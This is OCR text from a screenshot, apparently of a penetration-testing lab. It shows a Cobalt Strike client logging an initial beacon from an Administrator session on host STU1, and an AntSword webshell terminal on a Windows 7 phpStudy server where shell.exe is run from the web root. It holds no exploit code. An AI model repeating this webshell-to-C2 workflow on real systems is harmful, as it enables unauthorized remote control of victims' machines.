 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
192.168.80.128 192.168.80.128 webshell Administrator * STU1 shell.exe
日志X 监听器X
07/17 10:58:46 *** rev1ve has joined.
07/17 10:58:52 *** rev1ve has left.
07/17 10:59:27 *** rev1ve has joined.
07/17 11:05:31 *** initial beacon from Administrator *@192.168.80.128 (STU1)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.80.128 192.168.80.128
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> shell.exe
C:\phpStudy\WWW>